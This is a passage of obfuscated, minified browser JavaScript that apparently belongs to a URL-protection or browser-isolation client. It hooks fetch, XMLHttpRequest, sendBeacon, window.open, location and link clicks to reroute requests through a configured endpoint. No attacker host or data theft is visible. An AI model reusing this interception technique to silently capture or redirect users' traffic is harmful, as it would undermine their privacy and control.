Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(895)][t(3534)](this,...n)})),Yt(o,l(2620),l(2130),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2028)],baseUrl:i.A[c(1589)](o)[c(2226)][c(1589)][c(1499)](o[c(3267)]),endpoint:n.A[c(1521)]})),i.A[c(1589)](o)[c(3234)][c(3534)](this,t,s,a)})),Gt(o,l(3792),(function(t,e,n){const s=l,a=e&&e[s(2325)](s(1194))?(0,pt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(1589)](o)[s(3792)])(t,a,n)})),Gt(o,l(3053),(function(t,s){const a=l;return t?new(i.A[a(1589)](o)[a(3053)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3933)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]}),s):new(i.A[a(1589)](o)[a(3053)])(t,s)})),o[l(3359)]=Qt(o,l(3710),l(509),{get:function(t,n){const r=l,i=o[r(509)][n];if(r(271)==typeof n&&[r(4005),r(763),r(2417),r(337),r(3257),r(2517),r(800),r(2477),r(3713)][r(2325)](n)){const t=o[r(509)][r(4005)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1210)]:t)[n]||i[n]}return r(2466)===n?o[r(509)][n]:r(621)===n?function(){const t=r,n=o[t(509)][t(4005)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1210)]:n}:r(1761)==typeof i?i[r(2044)](o[r(509)]):i},set:function(t,e,n){return o[l(509)][e]=n,!0}}),o[l(3267)][l(3359)]=Qt(o,l(3267),l(509),{get:function(t,n){const r=l,i=o[r(3267)][r(509)][n];if(r(271)==typeof n&&[r(4005),r(763),r(2417),r(337),r(3257),r(2517),r(800),r(2477),r(3713)][r(2325)](n)){const t=o[r(3267)][r(509)][r(4005)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1210)]:t)[n]}return r(2466)===n?o[r(3267)][r(509)][n]:r(621)===n?function(){const t=r,n=o[t(3267)][t(509)][t(4005)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1210)]:n}:r(1761)==typeof i?i[r(2044)](o[r(3267)][r(509)]):i},set:function(t,e,n){const r=l;return o[r(3267)][r(509)][e]=n,!0}}),o[l(444)]=Qt(o,l(3710),l(2256),(b=o,{get:function(t,e){const n=l;if(n(444)===e)return b[n(2256)][n(2256)]===b[n(2256)]?b[n(444)]:b[n(2256)][n(2256)];if(n(3359)===e)return b[n(2256)][n(509)];const r=b[n(2256)][e];return n(3580)===e?function(t,e){const r=n;for(var o=arguments[r(3150)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return b[r(2256)][r(3580)](t,"*",...i)}:n(1761)==typeof r&&r[n(2044)][n(621)]()[n(2325)](n(2015))?r[n(2044)](b[n(2256)]):r},set:function(t,e,n){return b[l(2256)][e]=n,!0}})),Object[l(846)](o)[l(410)]((t=>{const e=l;try{if(!t[e(1557)](e(267))||!t[e(2744)](e(1261)))return;const n=[e(3217),e(3950)];for(const r of n){const n=o[e(953)][e(1232)](o[t][e(2027)],r);n&&o[e(953)][e(3077)](o[t][e(2027)],r,{get:function(){const t=e;for(var r=arguments[t(3150)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(1589)][t(3534)](this,...o);return t(271)==typeof s&&s[t(1557)](t(3227))&&(s=s[t(3689)](3)),s},set:function(t){const r=e;r(271)!=typeof t&&r(954)!=typeof t||(t=r(3227)+t);const o=n[r(1589)][r(3534)](this);for(var i=arguments[r(3150)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1606)][r(3534)](this,t,...s)}})}}catch(t){}}))},Qt=function(e,n,r,o){const i=t;let a=arguments[i(3150)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3150)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(1589)]&&te[l(3534)](this,e,n,r,a,null,null))return o[l(1589)][l(3534)](t,t,c,...d);{const t=e[n][r][c];return l(1761)==typeof t?t[l(2044)](e[n][r]):t}}catch(t){s.A[l(1745)](l(2947)+n+"."+r+"."+c[l(621)](),t[l(268)]);const o=e[n][r][c];return l(1761)==typeof o?o[l(2044)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3150)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1606)]&&te[u(3534)](this,e,n,r,a,null,null)?o[u(1606)][u(3534)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(1745)](u(2494)+n+"."+r+"."+c[u(621)]()+"="+l[u(621)](),t[u(268)]),e[n][r][c]=l,!0}}}):null},Gt=function(e,n,r){const o=t;let a=arguments[o(3150)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(2027)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3150)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&te[t(3534)](this,e,n,t(1095),a,null,null,...l)?r[t(3534)](this,...l):new(i.A[t(1589)](e)[n])(...l)}catch(r){return s.A[t(1745)](t(512)+n+t(2153),r[t(268)],...l),new(i.A[t(1589)](e)[n])(...l)}},Object[o(3077)](e[n],o(2709),{value:n}),Object[o(3077)](e[n],o(1237),{value:!0}),e[n][o(2027)]=i.A[o(1589)](e)[n+o(897)])},Yt=function(e,n,r,o){const a=t;let c=arguments[a(3150)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3150)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(1589)](e)[n+"_"+r])return;const u=a(3710)===n[a(3312)]()?e:a(3267)===n?e[a(3267)]:a(1370)===n?e[a(1370)]:e[n][a(2027)],d=function(){const t=a;for(var u=arguments[t(3150)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&te[t(3534)](this,e,n,r,c,null,null,...d)?o[t(3534)](this,...d):i.A[t(1589)](e)[n+"_"+r][t(3534)](this,...d)}catch(o){if(l[t(638)])throw o;return t(1370)!==n&&s.A[t(1745)](t(512)+n+"."+r,o[t(268)],...d),i.A[t(1589)](e)[n+"_"+r][t(3534)](this,...d)}};Object[a(3077)](d,a(2709),{value:r}),Object[a(3077)](d,a(1237),{value:!0}),e===top&&Object[a(3077)](d,a(621),{value:function(){const t=a;return i.A[t(1589)](e)[n+"_"+r][t(621)]()}});const h=Object[a(1232)](u,r);if(h){const t={...h,value:d};delete t[a(1589)],delete t[a(1606)],Object[a(3077)](u,r,t)}else u[r]=d},$t=function(e,n,r,o){const a=t;let c=arguments[a(3150)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(1589)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3150)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1589)]&&te[t(3534)](this,e,n,r,c,null,null,...u)?o[t(1589)][t(3534)](this,...u):i.A[t(1589)](e)[n+"_"+r][t(1589)][t(3534)](this,...u)}catch(o){return s.A[t(1745)](t(2642)+n+"."+r+t(2655),o[t(268)],...u),i.A[t(1589)](e)[n+"_"+r][t(1589)][t(3534)](this,...u)}};Object[a(3077)](l,a(2709),{value:a(2546)+r}),Object[a(3077)](l,a(1237),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3150)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1606)]&&te[t(3534)](this,e,n,r,c,null,null,...u)?o[t(1606)][t(3534)](this,...u):i.A[t(1589)](e)[n+"_"+r][t(1606)][t(3534)](this,...u)}catch(o){s.A[t(1745)](t(2642)+n+"."+r+t(2462),o[t(268)],...u),i.A[t(1589)](e)[n+"_"+r][t(1606)][t(3534)](this,...u)}};Object[a(3077)](u,a(2709),{value:a(3107)+r}),Object[a(3077)](u,a(1237),{value:!0}),e[a(953)][a(3077)](a(3710)===n[a(3312)]()?e:e[n][a(2027)],r,{get:l,set:u})},Kt=function(e,n,r,o,a){const c=t;let l=arguments[c(3150)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(1589)](e)[n+"_"+r]&&e[c(953)][c(3077)](e[n][c(2027)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3150)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(1589)](e)[n+"_"+r][t(1589)][t(3534)](this,...d);if(!f||void 0===Proxy||!o||!te[t(3534)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(1589)];p&&(m[t(1589)]=function(e,o){const i=t;try{for(var c=arguments[i(3150)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(3534)](a,e,o,...l)}catch(t){return s.A[i(1745)](i(2947)+n+"."+r+"."+o[i(621)](),t[i(268)]),e[o]}});const g=o[t(1606)];g&&(m[t(1606)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3150)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(3534)](a,e,o,i,...u)}catch(t){return s.A[c(1745)](c(2494)+n+"."+r+"."+o[c(621)]()+"="+i,t[c(268)]),e[o]=i,!0}});const v=o[t(2345)];v&&(m[t(2345)]=function(e){return v[t(3534)](e,e)});const w=o[t(1232)];return w&&(m[t(1232)]=function(e,n){return w[t(3534)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(1589)](e)[n+"_"+r][t(1606)])return!0;for(var o=arguments[t(3150)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&te[t(3534)](this,e,n,r,l,null,null,...s)?a[t(3534)](this,...s):i.A[t(1589)](e)[n+"_"+r][t(1606)][t(3534)](this,...s)}})};function te(e,n,r,o){const i=t;for(var s=arguments[i(3150)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(3534)](this,...a)}const ee=(n,r,o)=>{const i=t;try{const t=Xt(r);if(t&&(!o||i(996)===o||i(918)===o||o[i(1557)](i(962))))return!0;if(o){const s=ne(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(1210)]:o,s[i(4005)]);if(t&&a[i(337)]===s[i(337)])return!0;try{if(i(918)===r[i(509)][i(4005)])return!0}catch(t){}}}catch(t){}return!1},ne=n=>{const r=t;let o=n;for(;;){try{const t=o[r(509)][r(4005)],i=new(n[r(1540)])((0,e.EW)(t)?(0,e.sH)(t)[r(1210)]:t);if(r(1975)!==i[r(337)])return i}catch(t){break}if(o===o[r(2256)])break;o=o[r(2256)]}s.A[r(2301)](r(3581),n)};function re(e,n){const r=t;return n instanceof e[r(3243)]&&n[r(1358)]instanceof e[r(1539)]}function oe(r,o,s){const a=t;if(re(r,s))throw new TypeError(a(255));if(s instanceof r[a(3243)]){const t=s[a(3829)],{url:c,additionalHeaders:l}=ie(r,0,new(r[a(1540)])(s[a(3829)]));return{protectedInput:new(r[a(3243)])((0,e.Wq)({protectUrlContext:o,url:c[a(4005)],baseUrl:i.A[a(1589)](r)[a(2226)][a(1589)][a(1499)](r[a(3267)]),endpoint:n.A[a(1521)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(1540)]){const t=s[a(4005)],{additionalHeaders:c,url:l}=ie(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(4005)],kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](r)[a(2226)][a(1589)][a(1499)](r[a(3267)]),endpoint:n.A[a(1521)]});return{protectedInput:new(r[a(1540)])(u),originalUrl:t,additionalHeaders:c}}if(a(271)==typeof s){const t=s,c=i.A[a(1589)](r)[a(2226)][a(1589)][a(1499)](r[a(3267)]),{additionalHeaders:l,url:u}=ie(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(4005)],kind:e.MN[a(2028)],baseUrl:c,endpoint:n.A[a(1521)]}),originalUrl:t,additionalHeaders:l}}return console[a(922)](a(3358),s,typeof s),s}function ie(e,n,r){const o=t,i={},s=new(e[o(1540)])(r);if((o(3166)===s[o(2417)]||o(1148)===s[o(2417)])&&o(2081)===s[o(3713)]){const t=s[o(1694)][o(1589)](o(1611));null!==t&&(s[o(1694)][o(1220)](o(1611)),i[o(1611)]=t);const e=s[o(1694)][o(1589)](o(1790));null!==e&&(s[o(1694)][o(1220)](o(1790)),i[o(1790)]=e);const n=s[o(4005)][o(3150)],r=s[o(1694)][o(1589)](o(3383));n>=5e3&&r&&r[o(3150)]>=1e3&&(s[o(1694)][o(1220)](o(3383)),i[o(3383)]=r);const a=s[o(1694)][o(1589)](o(908));n>=5e3&&a&&a[o(3150)]>=1e3&&(s[o(1694)][o(1220)](o(908)),i[o(908)]=a);const c=s[o(1694)][o(1589)](o(2984));n>=5e3&&c&&c[o(3150)]>=1e3&&(s[o(1694)][o(1220)](o(2984)),i[o(2984)]=c);const l=s[o(1694)][o(1589)](o(833));n>=5e3&&l&&l[o(3150)]>=1e3&&(s[o(1694)][o(1220)](o(833)),i[o(833)]=l);const u=s[o(1694)][o(1589)](o(1441));n>=5e3&&u&&u[o(3150)]>=500&&(s[o(1694)][o(1220)](o(1441)),i[o(1441)]=u);const d=s[o(1694)][o(1589)](o(2309));n>=5e3&&d&&d[o(3150)]>=1e3&&(s[o(1694)][o(1220)](o(2309)),i[o(2309)]=d)}if(s[o(2417)][o(2744)](o(338))&&o(2111)===s[o(3713)]){const t=s[o(1694)][o(1589)](o(914));t&&t[o(3150)]>=1e3&&(s[o(1694)][o(1220)](o(914)),i[o(914)]=t)}if(o(2329)===s[o(2417)]&&o(689)===s[o(3713)]){const t=s[o(1694)][o(1589)](o(2237));null!==t&&(s[o(1694)][o(1220)](o(2237)),i[o(2237)]=t)}return{url:s,additionalHeaders:i}}async function se(r,o,s){const a=t,c=s[a(3829)];if(!re(r,s))throw new TypeError(a(704));let l="";const u=new URL(s[a(3829)]);if(a(3268)===u[a(2417)]||a(3720)===u[a(2417)]&&a(1058)===u[a(3713)]&&"1"===u[a(1694)][a(1589)](a(1825))){const t=await async function(t){const e=a,n=new DecompressionStream(e(1825)),r=t[e(2204)](n),o=await new Response(r)[e(2018)]();return(new TextDecoder)[e(2341)](new Uint8Array(o))}(s[a(1358)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(3979)](t),r=new CompressionStream(e(1825)),o=r[e(293)][e(571)]();return o[e(1569)](n),o[e(2545)](),await new Response(r[e(2669)])[e(2018)]()}(t)}else l=await async function(t){const e=a,n=t[e(1355)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2532)]();return s?o:(o+=r[i(2341)](a,{stream:!0}),t())}()}(s[a(1358)]);const d=ie(r,0,new(r[a(1540)])(s[a(3829)])),h=d[a(3829)],f=d[a(3348)],m=new(r[a(3243)])((0,e.Wq)({protectUrlContext:o,url:h[a(4005)],baseUrl:i.A[a(1589)](r)[a(2226)][a(1589)][a(1499)](r[a(3267)]),endpoint:n.A[a(1521)]}),{method:s[a(2535)],browsingTopics:!!isSecureContext,body:l,cache:s[a(2791)],credentials:s[a(654)],headers:s[a(3390)],integrity:s[a(1451)],keepalive:s[a(431)],mode:s[a(3941)],redirect:s[a(3159)],referrer:s[a(3555)],referrerPolicy:s[a(655)],signal:s[a(2647)]}),p=new(r[a(1540)])(c);if([a(1273),a(368),a(3861),a(679)][a(2325)](p[a(2417)]))throw new Error(a(3272));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function ae(e,n,r){const o=t;if(n){const t=o(3390)in n?new Headers(n[o(3390)]):e instanceof Request?new Headers(e[o(3390)]):new Headers;for(const[e,n]of Object[o(1036)](r))t[o(1606)](o(2780)[o(2342)](e),Ft(n));n[o(3390)]=t}else{const t=new Headers(e instanceof Request?e[o(3390)]:{});for(const[e,n]of Object[o(1036)](r))t[o(1606)](o(2780)[o(2342)](e),Ft(n));n={headers:t}}return n}var ce=f(8131);function le(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1522)])||void 0===r?void 0:r[e(716)])&&void 0!==n?n:[];if(Array[e(525)](o)){s.A[e(1745)](e(3539)[e(2342)](o[e(3150)],e(2090)));for(const t of o)try{t(window[e(1522)])}catch(t){s.A[e(1745)](e(3262),t)}s.A[e(1745)](e(868)),window[e(1522)][e(716)]={push:function(t){const n=e;try{t(window[n(1522)])}catch(t){s.A[n(1745)](n(3262),t)}}}}}async function ue(n,r,s,a){const c=t,l=Array[c(1289)](n[c(3267)][c(1550)])[c(1495)]((t=>!a[c(2325)](t)))[c(1495)]((t=>!(0,e.EW)(i.A[c(1589)](n)[c(843)][c(1589)][c(3534)](t))));a[c(2212)](...l);for(const t of l){const e=i.A[c(1589)](n)[c(843)][c(1589)][c(3534)](t);(0,o.pI)(s,e)&&await(0,ce.A1)(n,r,e)&&((0,ce.VL)(n,r,e),(0,ce.AG)(n,r,t))}}function de(t,e,n){const r=[];return()=>{const o=a2v;ue(t,e,n,r);const s=[...n[o(2223)][o(3717)]((t=>o(1001)[o(2342)](t,o(3493))[o(2342)](t,'"]'))),...n[o(1863)][o(3717)]((t=>"#"[o(2342)](CSS[o(1832)](t),",.")[o(2342)](CSS[o(1832)](t)))),...n[o(2603)][o(3717)]((t=>"["[o(2342)](t,"]"))),...n[o(2816)][o(3717)]((t=>t[o(2453)][o(3717)]((e=>"["[o(2342)](t[o(536)],'="')[o(2342)](e,'"]')))))[o(2872)](),...n[o(1447)][o(3717)]((t=>""[o(2342)](t)))][o(3259)](",");for(const r of Array[o(1289)](i.A[o(1589)](t)[o(3771)][o(3534)](t[o(3267)],s)))(0,ce.M5)(e,n,r);for(const r of Array[o(1289)](t[o(3267)][o(330)]))try{var a;if(r[o(1255)]===r[o(1049)][o(3150)])continue;if(r[o(1255)]=r[o(1049)][o(3150)],o(2880)===r[o(1129)][o(2501)])continue;if(null!==(a=r[o(2559)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(2325)](o(1039)))continue;(0,ce.VE)(e,n,r[o(1049)])}catch(n){(0,ce.vR)(e,t,r)}le()}}var he=f(3268);function fe(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1521)])[r(2417)];return t[r(2417)][r(2744)](o)}catch{return!1}}function me(e,n,r,o){const a=t;let c=arguments[a(3150)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2v;return e(404)+(0,he.t)(t[e(509)][e(2417)]+e(2201))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2v;return e(404)+(0,he.t)(t[e(509)][e(2417)]+e(472))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3150)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(3534)](this,...l))return t[e(3534)](this,...l);try{return o[e(3534)](this,t,...l)}catch(o){return s.A[e(1745)](e(512)+n+"."+r,o[e(268)],...l),t[e(3534)](this,...l)}})}else Yt(e,n,r,(function(){const t=a,n=i.A[t(1589)](e)[l];for(var r=arguments[t(3150)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(3534)](this,n,...s)}),c);var u,d}function pe(r,s,l,d){const h=t;if(s[h(720)]||s[h(2327)])return;s[h(720)]=!0,i.A[h(484)](s),function(){const n=h;let r=arguments[n(3150)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1053);if(i.A[n(1589)](window)[n(3065)][n(3534)](window[n(3267)][n(1555)],n(3456)[n(2342)](o,'"]')))return;const s=window[n(3267)][n(1346)](n(1081));i.A[n(1589)](window)[n(2622)][n(3534)](s,n(2709),o),i.A[n(1589)](window)[n(2137)][n(3534)](window[n(3267)][n(1555)],s),i.A[n(1589)](window)[n(1712)][n(3534)](window,n(268),(o=>{const s=n;switch(o[s(2099)][s(2563)]){case s(1176):if(s(3426)===o[s(2099)][s(2709)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(1213)])||void 0===e?void 0:e[t(3534)](r)}),0),r[s(256)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2v,n=[];let r=t;for(;r!==window[e(2746)];){try{n[e(2212)](r[e(2709)])}catch(t){}r=r[e(2256)]}return n}(o[t(1841)]);o[t(2099)][t(2099)][t(2709)]&&n[t(2212)](o[t(2099)][t(2099)][t(2709)]),null===(e=r[t(256)])||void 0===e||e[t(3534)](r,function(e){const n=t,r=window[n(1080)][n(1407)]()[n(515)]()[n(3717)]((t=>(t[n(1230)]||t[n(2707)])()))[n(1495)]((t=>e[n(4015)]((e=>e[n(2325)](t)))));return r[n(3150)]<=1?r[0]:r[n(2423)](((t,e)=>e[n(3150)]-t[n(3150)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(1589)](window)[r(3349)][r(3534)](window,o,{credentials:r(2435)});let l;l=c.ok?await c[r(3572)]():(0,e.EW)(o)?(0,e.sH)(o)[r(1210)]:o,G(window,r(2281),r(1529),{target:s,windowFeatures:a,url:l})})(o[s(2099)][s(2099)]);break;case s(2281):if(s(1529)===o[s(2099)][s(2709)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(1589)](window)[n(3214)][n(3534)](window,s,null!=r?r:n(1123),o);et(window,a,s,o)})(o[s(2099)][s(2099)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2v;J(t,r(408),(arguments[r(3150)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1606)](r(3528),e)[r(1606)](r(1978),n)[r(1606)](r(763),new URL(location[r(4005)])[r(763)]))}(r,t||h(1642),"")}}),s[h(3267)][h(3233)](h(3426),(t=>{const o=h;if(t[o(3451)])return;let a=t[o(781)];for(;a&&"a"!==(null===(c=a[o(1447)])||void 0===c?void 0:c[o(3312)]());){var c;a=a[o(3943)]}if(a){var l;let c=i.A[o(1589)](s)[o(2579)][o(3534)](a,o(4005));if(o(271)!=typeof c||c[o(1557)](o(962)))return;const u=null===(l=ne(s))||void 0===l?void 0:l[o(337)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(1210)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(3111)],baseUrl:i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)]),endpoint:n.A[o(1521)],extra:{sourceFrameOrigin:u}});let h=i.A[o(1589)](s)[o(2579)][o(3534)](a,o(2704));h=Mt(r,h,i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)])),t[o(2401)]();let f=s;for(;G(f,o(1176),o(3426),{url:c,windowFeatures:h?o(3120)[o(2342)](h):void 0,name:s[o(2709)]}),f!==s[o(2746)];)f=f[o(2256)][o(3710)]}})),me(s,h(3705),h(947),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=re(s,e)?await se(s,r,e):oe(s,r,e);n=ae(i,n,a);for(var c=arguments[o(3150)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(3534)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(3243)]?(0,o.pI)(l,t[e(3829)]):(0,o.pI)(l,t)})),me(s,h(442),h(2455),(function(t,a,c){const u=h;for(var d=arguments[u(3150)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(3534)](this,a,c,...f);const p=i.A[u(1589)](s)[u(2226)][u(1589)][u(1499)](s[u(3267)]),{additionalHeaders:g,url:v}=ie(s,0,u(271)==typeof c?(0,e.Xz)(c,p):c);c=u(271)==typeof c?v[u(4005)]:v;const w=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2028)],baseUrl:i.A[u(1589)](s)[u(2226)][u(1589)][u(1499)](s[u(3267)]),endpoint:n.A[u(1521)]}),b=t[u(3534)](this,a,w,...f);for(const[t,e]of Object[u(1036)](g))this[u(3280)](u(2780)[u(2342)](t),Ft(e));return b})),$t(s,h(442),h(1084),{get:function(){const t=h;for(var n,r=arguments[t(3150)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(1921)])||void 0===n?void 0:n[t(1084)])||i.A[t(1589)](s)[t(2692)][t(1589)][t(3534)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1210)]:c}}),Yt(s,h(3396),h(1093),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](s)[a(2226)][a(1589)][a(1499)](s[a(3267)]),endpoint:n.A[a(1521)]}),i.A[a(1589)](s)[a(3349)][a(3534)](s,t,{method:a(3796),keepalive:!0,body:o,mode:a(3693)}),!0}),(function(t){return arguments[h(3150)]>0&&(0,o.pI)(l,t)})),Yt(s,h(3705),h(2455),(function(t,o,a){const c=h;if(a){const t=a[c(2733)](",")[c(3717)]((t=>{const e=c;if(t[e(2325)](e(3120))){const n=t[e(2733)]("=")[1];return e(3120)[e(2342)](Mt(r,n,i.A[e(1589)](s)[e(2226)][e(1589)][e(1499)](s[e(3267)])))}return t}));a=t[c(3259)](",")}if([c(918)][c(2325)](t)){const l=i.A[c(1589)](s)[c(3214)][c(3534)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(509)===o?new Proxy(t[u(509)],{set:function(t,o,c){const d=u;if(d(4005)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3111)],baseUrl:i.A[d(1589)](s)[d(2226)][d(1589)][d(1499)](s[d(3267)]),endpoint:n.A[d(1521)]});return et(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(271)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3111)],baseUrl:i.A[c(1589)](s)[c(2226)][c(1589)][c(1499)](s[c(3267)]),endpoint:n.A[c(1521)],extra:{sourceFrameOrigin:null===(l=ne(s))||void 0===l?void 0:l[c(337)]}}));let u=s;for(;G(u,c(1176),c(3426),{url:t,target:o,windowFeatures:a,name:s[c(2709)]}),u!==s[c(2746)];)u=u[c(2256)][c(3710)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),$t(s,h(3112),h(3829),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(1589)](s)[t(1723)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1210)]:a}});const f=!(null==d||!d[h(829)]);function m(){const t=h;if(this instanceof s[t(1551)]){const e=i.A[t(1589)](s)[t(2579)][t(3534)](this,t(1348));if(null!=e&&e[t(1557)](t(3477)))return!1;if(t(3750)===i.A[t(1589)](s)[t(2579)][t(3534)](this,t(378)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(1261)]){const t=i.A[s(1589)](e)[s(1600)][s(1589)][s(3534)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(1589)](e)[s(3523)][s(1589)][s(3534)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Yt(s,h(937),h(3233),(function(t,e,n){const r=h,o=i.A[r(1589)](s)[r(1712)][r(3534)](this,t,e,n);try{var a;const n=r(271)==typeof t&&r(1206)===t[r(3312)](),o=r(1660)!==(null===(a=s[r(3267)])||void 0===a?void 0:a[r(288)]),i=this===s[r(3267)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(1146)])(t(769));e&&t(2662)==typeof e&&t(1761)==typeof e[t(3092)]?e[t(3092)][t(3534)](e,n):t(1761)==typeof e&&e[t(3534)](this,n)}catch(t){}};s[r(3912)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(271)==typeof t&&e(1206)===t[e(3312)]()})),s[h(3359)]=new(s[h(597)])(s[h(509)],{get:function(t,e){return s[h(509)][e]},set:function(t,e,n){return s[h(509)][e]=n,!0}}),$t(s,h(1551),h(1348),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(3142)][t(1589)][t(3534)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1210)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3150)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1557)](o(1305))?(t=Lt(t,r,s),i.A[o(1589)](s)[o(3142)][o(1606)][o(3534)](this,t,...c)):(0,e.EW)(t)&&fe((0,e.sH)(t)[o(1210)])?i.A[o(1589)](s)[o(3142)][o(1606)][o(3534)](this,t,...c):i.A[o(1589)](s)[o(3142)][o(1606)][o(3534)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(1584)],baseUrl:i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)]),endpoint:n.A[o(1521)]}),...c):i.A[o(1589)](s)[o(3142)][o(1606)][o(3534)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),$t(s,h(2897),h(337),{get:function(){const t=h;if(t(803)===this[t(2099)])return t(3919);if(this[t(2099)][t(2709)]&&t(271)==typeof 